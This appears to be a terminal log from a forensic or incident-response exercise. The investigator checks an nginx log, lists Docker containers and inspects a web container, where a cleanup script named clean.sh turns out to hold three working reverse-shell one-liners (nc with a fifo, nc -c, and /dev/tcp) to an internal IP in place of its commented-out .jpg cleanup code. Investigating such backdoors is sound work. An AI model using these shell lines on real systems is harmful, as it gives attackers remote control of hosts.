 192.168.31.240 - - [02/May/2025:00:10:31 -0700] "POST /a.php HTTP/1.1" 200 3039 "-" "Opera/9.80 (Windows NT 5.1; U; en) Presto/2.9.168 Version/11.51"
root@ubuntu:/var/log/nginx# docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
6801404902b1 phpmyadmin/phpmyadmin:latest "/docker-entrypoint.…" 3 months ago Up 2 months 0.0.0.0:8080->80/tcp phpmyadmin
ec87eb8a81c7 webdata "docker-php-entrypoi…" 3 months ago Up 2 months 9000/tcp, 192.168.87.101:8061->80/tcp WebData
192686b818fc serjs/go-socks5-proxy "/socks5" 3 months ago Up 2 months 0.0.0.0:1081->1080/tcp socks5-open
root@ubuntu:/var/log/nginx# docker  exec -it ec87eb8a81c7 /bin/sh
/var/www/html # ls
clean.sh clean_jpg.log index.php uploads
/var/www/html # cat clean
cat: can't open 'clean': No such file or directory
/var/www/html # cat clean.sh
echo 'OK';
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 192.168.31.11 1133 >/tmp/f
nc -c sh 192.168.31.11 1133
sh -i >& /dev/tcp/192.168.31.11/1133
# 定义目标目录
#UPLOADS_DIR="/var/www/html/uploads/"
# 检查目录是否存在
#if [ -d "$UPLOADS_DIR" ]; then
#  echo "正在删除 $UPLOADS_DIR 下的所有 .jpg 文件..."
#  find "$UPLOADS_DIR" -type f -name "*.jpg" -exec rm -f {} \;
#  echo "删除完成。"